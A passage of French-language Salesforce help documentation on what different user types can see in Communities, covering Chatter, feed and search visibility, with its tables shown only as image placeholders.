

Si le lien **Marquer comme inapproprié** ne fonctionne pas dans votre e-mail, essayez de marquer le message depuis l'interface utilisateur.

#### CONSULTER ÉGALEMENT :

[Accès aux paramètres de messagerie Chatter](#page-3020-0)

## Qui peut afficher quoi dans Communities

Communities contient divers types d'utilisateur qui nécessitent des niveaux d'accès différents. Les informations que les utilisateurs affichent dépendent du type d'utilisateur et des onglets sélectionnés par l'administrateur lors de la création de la communauté. Le comportement présenté ci-dessous ne tient pas compte des mises à jour de votre modèle de partage ou de votre partage d'utilisateur.



Disponible avec : Salesforce Classic









## Visibilité de Chatter









## Visibilité des fils

Le tableau suivant indique ce que chaque type d'utilisateur peut effectuer ou afficher dans les fils Chatter au sein d'une communauté.



## <span id="page-3405-0"></span>Visibilité de la recherche

[Le comportement de la recherche dans les communautés](#page-3395-0) varie sensiblement de la recherche dans l'organisation interne. Les résultats de recherche respectent par défaut les paramètres de partage de tous les éléments. Le tableau suivant indique ce que chaque type d'utilisateur dans une communauté peut afficher dans les résultats de recherche.

